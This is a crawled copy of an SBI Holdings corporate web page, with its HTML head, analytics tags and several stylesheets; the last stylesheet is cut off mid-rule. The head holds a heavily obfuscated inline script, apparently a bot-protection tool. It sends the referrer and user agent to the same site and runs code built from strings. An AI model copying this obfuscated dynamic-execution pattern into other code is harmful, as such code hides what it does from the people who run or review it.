

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbigroup.co.jp/english/company/group/sbiig.html
body_size: 9814
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Description" content="The SBI Group has three core businesses: Financial Services, Asset Management, and Biotechnology Related Business." />
<meta name="Keywords" content="SBI Holdings,SBI Group,SBI SECURITIES,SBI INVESTMENT,Venture capital,japannext pts,IPO,Securities,Commodity,Loan,Lease,Credit card,Realestate" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />

<link href="/english/business/" rel="contents" title="Business" />
<link href="/english/company/" rel="contents" title="Company" />
<link href="/english/investors/" rel="contents" title="Investors" />
<link href="/english/csr/" rel="contents" title="CSR" />
<link href="/english/news/" rel="contents" title="News" />
<link href="/english/contact/" rel="contents" title="Contact" />
<link href="/english/sitemap/" rel="contents" title="Sitemap" />
<link href="/english/css/import.css" rel="stylesheet" type="text/css" media="all" />
<link href="/english/css/font-medium.css" rel="stylesheet" type="text/css" media="all" title="changestyle" />
<link href="/english/css/others.css" rel="stylesheet" type="text/css" media="all" />

<script>if(!window.ETeZ3){var ETeZ3={"e":"1jv=","o":"/","M":"evfw","G":"","S":1,"g":"ctf7cth30D03Nd0CkD0jkd0jJ703k303N2PMNrhMNv8MNrhMNrhMNPNMNrcocth3ct5Tcth3cth3ctf8","V":"[base64]","h":{"P":"l"},"W":"ctf7cth3aD03Nd0CkD0jkd03Nd03JIGCctcZSFwse1wQWIGCcth3cta8ctcucth3qd03Nd0CkD03Nd03Nd03k303NM8MNrhMNv8MNrcNSi5vW0jpBZMIl1aPcth3ctcucth30703Nd0CkD0jkd0jJ703k303NMRMNrhMNv8MNrcUcth3ctf8","O":{"f":["[base64]"],"S":""},"w":"ctf7cth3SD03Nd0CkD03N2fnf3HCSIM2RIwjR7Hre3HbR703Nd03k303NI4MNrhMNv8MNrhMNrhM5vk=","E":{"O":["t_POST/^.*$_W10=_10"],"u":[{"hostName":"www.sbigroup.co.jp","contextPathList":["/"],"exceptContextPathList":[]}],"k":"du/","x":[],"v":{"POST/^.*$_W10=_10":{}},"g":"dq/"},"z":{"Q":"","V":0,"a":"","j":[]},"R":{"VfjLr":"","AkxWJ":[],"TnMGM":[],"f3v0O":""}};}
</script><script src="/english/company/group/sbiig.html?evfw=sNsvCtfX1IKFLGOh" charset="utf-8"></script><script type="text/javascript" charset="utf-8">var __ihhUy=['KG51bGwp','Y3VycmVudFNjcmlwdA==','cG9zdA==','','c2V0UmVxdWVzdEhlYWRlcg==','dGltZQ==','Y2VpbA==','dGFyZ2V0','c2VuZA==','Lg==','MTY4','Yg==','c3RyaW5naWZ5','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bG9jYXRpb24=','ZGlzcGxheTpub25lICFpbXBvcnRhbnQ=','ZGV0YWlscw==','c2NyaXB0','Q29udGVudC1UeXBl','MTky','b3Blbg==','aHR0cHM6Ly93d3cuc2JpZ3JvdXAuY28uanAvZW5nbGlzaC9jb21wYW55L2dyb3VwL3NiaWlnLmh0bWw/ZXZmdz1w','aWRlbnRpZmllcg==','dGVzdA==','dXNlcl9hZ2VudA==','JA==','Y2hhckF0','cmVmZXJlcg==','Zmxvb3I=','RVRlWjM=','bWVzc2FnZQ==','MTI3','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkO1VURi04','c3BsaXQ=','aW5kZXhPZg==','XQ==','c2xpY2U=','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','c3RvcFByb3BhZ2F0aW9u','ZXJyb3I=','bGVuZ3Ro','PQ==','Yzk0MEFpcW83bw==','MTcy','aG9zdG5hbWU=','UFMtQi1TLVBTLVRNUC0x','Y3NzVGV4dA==','YWRkRXZlbnRMaXN0ZW5lcg==','c3R5bGU=','','aHJlZg==','dXNlckFnZW50','Xg==','Z2V0VGltZQ==','bXNn','cHJldmVudERlZmF1bHQ=','MTA=','bG9jYWxob3N0','Ww==','cmFuZG9t','d3d3LnNiaWdyb3VwLmNvLmpw'];function __sxXom(__hjOYD){return decodeURIComponent(escape(atob(__hjOYD)));}(function(){try{var __grwRn={__DADKK:{}};__grwRn['__DADKK']=document[__sxXom(__ihhUy[915-121-793])];if(!__grwRn['__DADKK']){var __BzKqy={__bCpmi:{}};__BzKqy['__bCpmi']=document[__sxXom(__ihhUy[212-794+595])](__sxXom(__ihhUy[597*201-119980]));__grwRn['__DADKK']=__BzKqy['__bCpmi'][__BzKqy['__bCpmi'][__sxXom(__ihhUy[393-260-93])]-(871*282-245621)];}if(__grwRn['__DADKK']&&__grwRn['__DADKK'][__sxXom(__ihhUy[869%914-821])])__grwRn['__DADKK'][__sxXom(__ihhUy[(517^704)-149])][__sxXom(__ihhUy[873%97+46])]=__sxXom(__ihhUy[455*846-384915]);}catch(ignored){};}());window[__sxXom(__ihhUy[55/232+46.76293103448276])](__sxXom(__ihhUy[313*206-64439]),function(__eJkkG){var __djWrZ={__quRRz:{},__kvRro:{},__Bblyv:{},__wHjjJ:{}};__djWrZ['__quRRz']=function(__ZGqRy,__QMUsI,__EDjVa){var __YRLzq={__HsxeD:{}};__YRLzq['__HsxeD']=function(__TqkWn){var __AOqGQ={__kRNqR:{}};__AOqGQ['__kRNqR']=__TqkWn[__sxXom(__ihhUy[475+349-791])](__sxXom(__ihhUy[449+368-808]));return __AOqGQ['__kRNqR'][27/563-0.047957371225577264]===__sxXom(__ihhUy[61-247+217])||__AOqGQ['__kRNqR'][190%321-190]===__sxXom(__ihhUy[930-884+11])||__AOqGQ['__kRNqR'][418+370-788]===__sxXom(__ihhUy[451%479-395])||__AOqGQ['__kRNqR'][(435^387)-48]===__sxXom(__ihhUy[991+71-1019])&&(parseInt(__AOqGQ['__kRNqR'][(829^570)-262],189*982-185588)>=(861^148)-953&&parseInt(__AOqGQ['__kRNqR'][421/637+0.3390894819466248],(312^117)-323)<=380+995-1344)||__AOqGQ['__kRNqR'][174-371+197]===__sxXom(__ihhUy[197-760+582])&&__AOqGQ['__kRNqR'][(109^307)-349]===__sxXom(__ihhUy[560*745-417190]);}(__ZGqRy);if(__YRLzq['__HsxeD']!==!!!!!![]){var __kLWAn={__obfqt:{}};if(__QMUsI[__sxXom(__ihhUy[75-396+358])]){__QMUsI[__sxXom(__ihhUy[547+479-989])]();}else{if(__QMUsI[__sxXom(__ihhUy[257-692+473])]){__QMUsI[__sxXom(__ihhUy[473%668-435])]();}if(__QMUsI[__sxXom(__ihhUy[837/330+52.46363636363636])]){__QMUsI[__sxXom(__ihhUy[278/641+54.56630265210608])]();}}__kLWAn['__obfqt']=function(__LuIim){var __MFGMC={__rSuqg:{},__iTXvf:{},__qklLs:{},__bKVAZ:{},__mBBSl:{},__bSfYJ:{},__oNvsI:{},__gvBni:{},__fSVWY:{},__eKjQy:{},__vOzud:{},__bCfrc:{},__xthfh:{}};__MFGMC['__rSuqg']=new Date()[__sxXom(__ihhUy[127*270-34237])]();__MFGMC['__iTXvf']=871/297-2.9326599326599325;__MFGMC['__qklLs']=decodeURIComponent(atob(decodeURIComponent(__ihhUy[269-153-95])));__MFGMC['__bKVAZ']=__sxXom(__ihhUy[102+416-516]);__MFGMC['__mBBSl']=decodeURIComponent(atob(decodeURIComponent(__ihhUy[(712^293)-963])));__MFGMC['__bSfYJ']=__LuIim!=null&&__LuIim!==__sxXom(__ihhUy[640*755-483151]);__MFGMC['__oNvsI']=Math[__sxXom(__ihhUy[136*255-34674])](994/554+99998.20577617329);__MFGMC['__gvBni']=Math[__sxXom(__ihhUy[478+429-879])](995-434+999438);__MFGMC['__iTXvf']=Math[__sxXom(__ihhUy[519/142+24.345070422535212])](Math[__sxXom(__ihhUy[153-593+499])]()*(__MFGMC['__gvBni']-__MFGMC['__oNvsI']))+__MFGMC['__oNvsI']+new Date()[__sxXom(__ihhUy[295-516+274])]()-__MFGMC['__rSuqg'];__MFGMC['__fSVWY']=__sxXom(__ihhUy[(561^879)-301]);__MFGMC['__eKjQy']=new XMLHttpRequest;__MFGMC['__vOzud']={};__MFGMC['__bCfrc']={};__MFGMC['__eKjQy'][__sxXom(__ihhUy[841+229-1050])](__MFGMC['__bKVAZ'],__MFGMC['__qklLs'],!!!!!![]);__MFGMC['__eKjQy'][__sxXom(__ihhUy[(408^291)-183])](__sxXom(__ihhUy[177%442-159]),__sxXom(__ihhUy[(568^426)-882]));__MFGMC['__xthfh']=encodeURIComponent(JSON[__sxXom(__ihhUy[614%951-602])]((__MFGMC['__vOzud'][__sxXom(__ihhUy[(660^141)-532])]=new Date()[__sxXom(__ihhUy[409*465-190132])](),__MFGMC['__vOzud'][__sxXom(__ihhUy[307*668-205054])]=__sxXom(__ihhUy[(612^417)-920]),__MFGMC['__bCfrc'][__sxXom(__ihhUy[383%139-51])]=__sxXom(__ihhUy[136/508+57.732283464566926])+__MFGMC['__iTXvf']+__sxXom(__ihhUy[(184^826)-863])+__MFGMC['__fSVWY'],__MFGMC['__bCfrc'][__sxXom(__ihhUy[212*680-144133])]=window[__sxXom(__ihhUy[101-506+419])][__sxXom(__ihhUy[(129^307)-384])]||__sxXom(__ihhUy[164+201-365]),__MFGMC['__bCfrc'][__sxXom(__ihhUy[424%289-111])]=navigator[__sxXom(__ihhUy[929-484-394])]||__sxXom(__ihhUy[117%677-117]),__MFGMC['__vOzud'][__sxXom(__ihhUy[172-874+718])]=__MFGMC['__bCfrc'],__MFGMC['__vOzud'][__sxXom(__ihhUy[(427^976)-624])]=__MFGMC['__bSfYJ'],__MFGMC['__vOzud'])));__MFGMC['__xthfh']=encodeURIComponent(btoa(__MFGMC['__xthfh']));__MFGMC['__eKjQy'][__sxXom(__ihhUy[(404^177)-285])](__MFGMC['__mBBSl']+__sxXom(__ihhUy[726*991-719425])+__MFGMC['__xthfh']);new Function(__LuIim)();};__kLWAn['__obfqt'](__EDjVa);}};__djWrZ['__kvRro']=__eJkkG[__sxXom(__ihhUy[169+238-400])][__sxXom(__ihhUy[531+795-1312])][__sxXom(__ihhUy[78+307-341])];if(__eJkkG[__sxXom(__ihhUy[606/540+28.877777777777776])][__sxXom(__ihhUy[847+593-1406])](decodeURIComponent(atob(decodeURIComponent(__ihhUy[399/323+27.764705882352942]))))!==-((224^542)-765)){__djWrZ['__quRRz'](__djWrZ['__kvRro'],__eJkkG,decodeURIComponent(atob(decodeURIComponent(__ihhUy[864/703+1.770981507823613]))));return;}__djWrZ['__Bblyv']=decodeURIComponent(atob(decodeURIComponent(__ihhUy[(418^185)-223])));if(__djWrZ['__Bblyv'][__sxXom(__ihhUy[384*452-173542])](247*640-158080)===__sxXom(__ihhUy[242%20+50])&&__djWrZ['__Bblyv'][__sxXom(__ihhUy[342-574+268])](-((635^898)-504))===__sxXom(__ihhUy[78%899-53])){var __WyUBU={__ystfh:{}};__WyUBU['__ystfh']=new RegExp(__djWrZ['__Bblyv']);if(__WyUBU['__ystfh'][__sxXom(__ihhUy[326/224+21.544642857142858])](__djWrZ['__kvRro'])){__djWrZ['__wHjjJ']=!!!!!!![];}else{__djWrZ['__wHjjJ']=!!!![];}}else{if(__djWrZ['__kvRro']===__djWrZ['__Bblyv']){__djWrZ['__wHjjJ']=!!![];}else{__djWrZ['__wHjjJ']=!!!!!!!![];}}if(__djWrZ['__wHjjJ']===!!!!!!!![]){__djWrZ['__quRRz'](__djWrZ['__kvRro'],__eJkkG,decodeURIComponent(atob(decodeURIComponent(__ihhUy[477-881+407]))));return;}});</script><script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jqswitch.js"></script>
<script type="text/javascript" src="/js/update.js"></script>

<title>SBI Holdings｜Corporate Information &amp; SBI Group｜SBI Insurance</title>


<!--marsflag-->	
	
<link href="https://ce.mf.marsflag.com/latest/css/mf-search.css" rel="stylesheet" type="text/css" media="all" charset="UTF-8">
	
<link href="/css/search.css" rel="stylesheet" type="text/css" media="all">

<!--/marsflag-->	

</head>
<body id="category" class="company group">
<!-- container -->
<script>ETeZ3.O.v(0);</script>
<!-- /container -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4931633-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MXWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXWV');</script>
<!-- End Google Tag Manager -->


<!--marsflag-->
<script src="https://ce.mf.marsflag.com/latest/js/mf-search.js" charset="UTF-8"></script>
<!--/marsflag-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/english/css/font-medium.css
body_size: 943
content:
@charset "utf-8";



/*

Site Name: SBI Holdings, Inc.

Description: font size medium

*/



/*M*/

.update #main .article-body .more a,

#main table.IPO01-list,

#main table.IPO-list td,

#main table.IPO-list th,

.assetmanagement .ipo #main h4.head-naked,

#main .disclosureList th,

#main .disclosureList td,

table.article-list th,

table.article-list td,

#home #sub dl dd,

.publicity-index p.more,

#focus h4,

.search-area p,

.recruitment-form #main .article-body .privacy-article h5,

#sub,

#main h4,

#main h3,

#main h2,

#main{

	font-size: 14px;

}



ul.pageswitch{

	font-size: 15px;

}



/*L*/

.effort .index .effort #main h2,

.article h1{

	font-size: 16px;

}



/*S*/

.share .market_value_top #main p.notice,

.search .search-result dl.searchpath,

.search .search-result-list dl.searchpath,

.recruit #main p.pagetop,

.pts #main .article-body .description,

#main .disclosureList th .data,

#main .box-menu ul,

.kojin #main #kojin-list,

.sbichannel dl.information,

table.financials-table th span,

p.attention,

.rss .attention,

.search #focus p,

dl.search-site cite,

p.indent,

p.more_en,

ol.summary,

.faq-category p.pagetop,

.faq #sub #menu li,

.news-index dl.article-list dd dl dd,

.acrobat,

#home #sub #pmark dd,

#sub #menu ul li,

#servicesite  .content ul li{

	font-size: 12px;

}



.rss dl.reader dt,

#main table.IPO01-list th,

#main table.IPO01-list td,

#main table.IPO-list td,

table.IPO-list th,

.share .market_value_top #main p.notice,

.sbichannel .summary,

.sbichannel dl.information,

.publicity-index #main table.article-list td dd p,

.operating .highlight #main dl.summary,

.sitemap .index #main ul li,

.rss .attention dd,

.rss dl.browser,

.faq .faq-category #main dl.article-list dd,

.faq .faq-category #main .other-faq dt,

.search #focus ul,

.search #main dl,

#main .article-body .privacy-article ul,

#stage .summary ul li,

.news-article .article-body ul li,

#home #sub dl dd,

.business .index .box-menu dl,

ul#details,

#sub #menu ul li,

.update #main h2,

dl.news-list dt,

dl.news-list dd,

.article-body,

dl#news-list dd,

.question-list dd,

.question-list dt,

.article-list ul li,

.article h1,

table.article-list th,

dl.article-list dt,

dl.article-list dd{

	line-height: 150%;

}



.news .article-body{

	line-height: 180%;

}



dl.article-list dd dt{



}





#font-size dd ul li.font-small a:link,

#font-size dd ul li.font-small a:visited{

	background-image: url(../img/font-resize-small.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-small a:hover{

	background-image: url(../img/font-resize-small-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:link,

#font-size dd ul li.font-medium a:visited{

	background-image: url(../img/font-resize-medium-active.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-medium a:hover{

	background-image: url(../img/font-resize-medium-on.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:link,

#font-size dd ul li.font-large a:visited{

	background-image: url(../img/font-resize-large.gif);

	background-repeat: no-repeat;

}



#font-size dd ul li.font-large a:hover{

	background-image: url(../img/font-resize-large-on.gif);

	background-repeat: no-repeat;

}





/* resize */

#home #main p.more_en a{

	left: 510px;

	top: -1.7em;

}



.investors-index #main p.more_en a{

	left: 500px;

	top: -1.7em;

}



.investors-index #main p.rss a{

	top: -1.4em;

	left: 585px;

}



--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/english/css/usability.css
body_size: 76
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: barrier-free style

*/



#speak-navigation{

	position: absolute;

	font-size: 1px;

	line-height: 0px;

}



#speak-navigation a{

	text-indent: -9999px;

	position: relative;

	top: -9999px;

}

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/english/css/global.css
body_size: 769
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: gloval style

*/



/* universal reset

----------------------------------------- */

body,div,

dl,dt,dd,ul,ol,li,

h1,h2,h3,h4,h5,h6,

pre,form,fieldset,input,textarea,p,blockquote,th,td{

	margin:0;

	padding:0;

}



div{



}



div:after{



}



/* body and base setting

----------------------------------------- */

body{

	padding: 0px;

	margin: 0px;

	font-family: "ＭＳ Ｐゴシック", Osaka, "ヒラギノ角ゴ Pro W3", HiraKakuPro-W3;

	color: #000;

	text-align: center;

	background-color: #FFF;

	background-image: url(../img/body-bg.gif);

	background-position: 0px 59px;

	background-repeat: repeat-x;

}



/* general style

----------------------------------------- */

h1, h2, h3, h4, h5, h6, div,  pre, ul, ol, dl, dt, dd, address, form, blockquote{

	padding: 0;

	margin: 0px;

	text-align: left;

}



h1, h2, h3, h4, h5, h6{

	

}



p{

}



table{

	margin: 0;

	empty-cells: show;

}



img{

	padding: 0px;

	margin: 0px;

	border: none;

}



dl,ul{

	line-height: 1;

}



li{

	list-style: none;

}



form label{

	cursor : pointer;

}



select option{

	padding : 0 5px;

}



/* link style

----------------------------------------- */

a:link{

	color: #039;

	text-decoration: underline;

}



a:visited{

	color: #039;

	text-decoration: underline;

}



a:hover{

	color: #558CCF;

	text-decoration: underline;

}



a:active{

	color: #F03;

}



a.blank{

	background-image: url(../img/href-blank.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 14px;

}

a.pdf{
	background: url(../img/href-pdf.gif) no-repeat;
	padding-left:17px;
}

a.flash{

	background-image: url(../img/href-flash.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 17px;

}

a.movie{

	background-image: url(../img/href-movie.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.15em;

	padding-left: 17px;

}

a.prev {

	background-image: url(../img/pageswitch-prev.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 10px;

	text-decoration: underline;

}

a.gray {

	background-image: url(../img/list-gray.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.25em;

	padding-left: 10px;

	text-decoration: underline;

}



/* layout parts

----------------------------------------- */

.clear{

	clear: both;

}



.right{

	text-align: right;

}



.left{

	text-align: left;

}



.center{

	text-align: center;

}





--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/english/css/layout.css
body_size: 541
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: layout

*/



/* base layout

----------------------------------------- */

#container{

	padding: 0px;

	margin: 0px;

	text-align: center;

}



#header{

	width: 880px;

	margin: 0 auto;

	padding: 0px;

}



#content{

	clear: both;

	width: 850px;

	padding-top: 10px;

	margin: 0 auto;

	text-align: left;

}



#servicesite{

	clear: both;

	width: 850px;

	padding-top: 10px;

	margin: 0 auto;

}

#policy{

	clear: both;

	padding: 0px;

	margin: 0px;

	text-align: center;

	font-size: 13px;

	padding-bottom: 14px;
}



#policy-body{

	width: 830px;

	margin: 0 auto;

}



#policy-body:after{

	clear: both;

	height: 0px;

	visibility: hidden;

	display: block;

	content: ".";

}



#footer{

	clear: both;

	margin: 0;

	padding-bottom: 14px;

	background-image: url(../img/footer-bg.gif);

	background-repeat: repeat-x;

	background-position: 0% 100%;

	font-size: 13px;

	text-align: center;

}



#footer-body{

	width: 880px;

	margin: 0 auto;

}



#footer-body:after{

	clear: both;

	height: 0px;

	visibility: hidden;

	display: block;

	content: ".";

}



#main{

	width: 635px;

	float: right;

	margin-top: 10px;

}



#sub{

	width: 200px;

	float: left;

	margin-top: 10px;

}



#home #main{

	width: 550px;

	float: left;

	margin-top: 0px;

}



.business-index #main,

.company-index #main,

.investors-index #main,

.csr-index #main{

	float: left;

	margin-top: 20px;

}



#home #sub{

	width: 280px;

	float: right;

	margin-top: 0px;

}



.business-index #sub,

.company-index #sub,

.investors-index #sub,

.csr-index #sub{

	float: right;

	margin-top: 20px;

}



.market_value_top #main,

.sbichannel #main,

.cm #main,

.book-detail #main,

.sitemap #main,

.contact #main,

.recruitment-form #main,

.policy #main{

	width: 850px;

	margin-top: 10px;

	clear: both;

	float: left;

}



.book-detail #article-body,

.contact-form #article-body,

.recruitment-form #article-body{

	width: 830px;

	margin-top: 20px;

	margin-left: 10px;

}



.search-result-one #main{

	width: 830px;

	margin-top: 20px;

	margin-left: 10px;

}



.search-result-one #sub{

	display: none;

}

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/english/css/style.css
body_size: 15183
content:
@charset "utf-8";
/*
Site Name: SBI Holdings, Inc.
Description: parts style
*/
/* header
----------------------------------------- */
#header .logo{
	float: left;
	margin-top: 19px;
	margin-right: 0px;
	margin-bottom: 14px;
	margin-left: 20px;
}
#header h1{
	font-size: 0%;
}

#header img{
vertical-align:bottom;
}

ul#nav-sub{
	float: right;
	margin:0 13px 0 0;
	padding:0px;

}

ul#nav-sub li,
ul#nav-sub li.english{
	float: left;
	margin: 0px;
	padding:0px;
	display: inline;
	list-style:none;
}

#header form{
	margin-top: 10px;
	float: right;
	clear: right;
	display: inline;
	margin-right: 15px;
	font-size: 0%;
}

#header form input{
	vertical-align: middle;
}

#header form input.textfield{
	height: 20px;
	width: 136px;
	margin-right: 5px;
}

/* for modern browser */
html>body #header form input.textfield{
	height: 18px;
}

ul#nav{
	clear: both;
}

ul#nav li{
	float: left;
}


h4.fs-hlt-title {
	margin-top:20px;
	border-left: solid 4px #AAA;
	padding:6px 0 9px 10px;
	border-bottom:solid 1px #CCC;
}

.fs-cnt {
	font-size:small;
	text-align:right;
	margin:8px 0 0 0;
	padding: 0;
	color:#666;
}

table.fs-hlt{
	margin-top:3px;
	border-top: solid 1px #CCC;
	border-left: solid 1px #CCC;
	width: 100%;
	}

table.fs-hlt th.col {
	text-align:center;
}

table.fs-hlt th {
	text-align:left;
}

table.fs-hlt td {
	text-align:right;
}
	 
table.fs-hlt th, table.fs-hlt td{
	padding:8px;
	border-right:solid 1px #CCC;
	border-bottom:solid 1px #CCC;
}

table.fs-hlt th.ef, table.fs-hlt td.ef{
	background:#EFEFEF;
}




/* policy
----------------------------------------- */
#policy-body{
	text-align: center;
}

p.pagetop{
	text-align: right;
}

p.pagetop a{
	background-image: url(../img/footer-pagetop.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 13px;
}

#policy-body p.pagetop{
	padding-top: 49px;
	padding-bottom: 20px;
}

#policy-body p.pagetop a:hover{
	text-decoration: underline;
}

#policy-body ul{
	width:850px;
	margin:0;
	padding:0;
}

#policy-body ul li{
	float: left;
	padding-right: 10px;
	margin-top:7px;
	margin-right:7px;
	background: url(../img/footer-links.gif) no-repeat 100% 50%;
}


#policy-body ul li.sitemap{
	background-image: none;
	margin-right: 0px;
}

#policy-body ul li a{

}

#policy-body a:link,
#policy-body a:visited{
	text-decoration: underline;
}

#policy-body a:hover{
	text-decoration: none;
}


/* footer
----------------------------------------- */
#footer-body{
	text-align: center;
}

#footer-body p.logo{
	float: left;
	margin-top: 10px;
	padding-left: 10px;
}

#footer-body address{
	margin-left:640px;
	font-size: 0%;
}

#footer-body address img{
	padding-top: 30px;
}


/* topicpath
----------------------------------------- */
ol#topicpath{
	padding: 5px 0 2px 0;
	font-size: 12px;
	float: left;
	width: 720px;
	line-height: 1em;
}

* html body ol#topicpath{
	line-height: 1.2em;
}

ol#topicpath li{
	float: left;
	margin: 0px 5px 0px 0px;
}
ol#topicpath li a{
	padding-right: 10px;
	background: url(../img/topicpath.gif) no-repeat 100% 50%;
}

#font-size{
	float: right;
	width: 116px;
	font-size: 0%;
	zoom: 1;
}

#font-size dt{
	float: left;
	width: 51px;
	padding-top: 5px;
}

#font-size dd ul li{
	float: left;
	display: inline;
	margin-left: 2px;
	text-indent: -9999px;
}

#font-size dd ul li a{
	display: block;
	width: 19px;
	height: 19px;
}

/* sub
----------------------------------------- */
#sub img{
	vertical-align: bottom;
}

#sub #news-list img{
	vertical-align: bottom;
	margin-bottom: 0.2em;
}

#sub #menu{
	background-image: url(../img/menu-shadow.gif);
	background-repeat: no-repeat;
	background-position: 0% 100%;
	padding-bottom: 3px;
}

#sub #menu ul{
	padding-left: 7px;
	background-image: url(../img/menu-bg.gif);
	background-repeat: repeat-y;
	background-position: 0px 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D4D4D4;
}

.update #sub #menu{
	padding-left: 3px;
	border: 1px solid #D4D4D4;
	background-color: #F3F3F3;
	padding-bottom: 0px;
}

.update #sub #menu li,
#sub #menu ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 8px;
	padding-bottom: 8px;
	padding-left: 4px;
	padding-right: 10px;
}

.update #sub #menu li{
	background-color: #FFF;
}

.update #sub #menu li.first,
#sub #menu ul li.first{
	background-image: none;
}

.update #sub #menu li a:link,
.update #sub #menu li a:visited,
#sub #menu ul li a:link,
#sub #menu ul li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	text-decoration: underline;
	display: block;
}

#sub #menu ul li a:hover{
}

.update #sub #menu li.active a:link,
.update #sub #menu li.active a:visited,
#sub #menu ul li.active a:link,
#sub #menu ul li.active a:visited{
	background-image: url(../img/list-gray-on.gif);
	color: #F03;
}

.update #sub #menu li.active a:hover,
#sub #menu ul li.active a:hover{
	color: #558CCF;
}

#sub #menu-sub{
	margin-top: 17px;
}

#sub #menu-sub li{
	margin-top: 5px;
}

#sub #menu-sub li.rss{
	margin-top: 10px;
}

dl#sbichannel{
	background-image: url(../img/sub-sbichannel-body.gif);
	background-repeat: no-repeat;
	background-position: 0px 100%;
	padding-top: 4px;
	padding-right: 5px;
	padding-bottom: 8px;
	padding-left: 9px;
}

dl#sbichannel dt{
	float: right;
	width: 58px;
	border: 1px solid #CCCCCC;
}

dl#sbichannel dd{
